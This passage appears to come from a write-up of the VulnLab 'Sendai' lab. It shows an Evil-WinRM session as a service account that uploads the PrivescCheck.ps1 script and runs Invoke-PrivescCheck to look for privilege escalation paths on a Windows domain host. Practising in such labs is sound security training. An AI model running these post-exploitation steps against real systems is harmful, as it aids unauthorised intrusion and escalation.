 *Evil-WinRM* PS C:\Users\mgtsvc$\desktop> upload PrivescCheck.ps1
Info: Uploading /home/remo/VulnLab/Sendai/PrivescCheck.ps1 to C:\Users\mgtsvc$\desktop\PrivescCheck.ps1
Data: 279224 bytes of 279224 bytes copied
DOMAIN USERS@SENDAI.VL
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mgtsvc$\desktop> .\PrivescCheck.ps1
*Evil-WinRM* PS C:\Users\mgtsvc$\desktop> . .\PrivescCheck.ps1
*Evil-WinRM* PS C:\Users\mgtsvc$\desktop> Invoke-PrivescCheck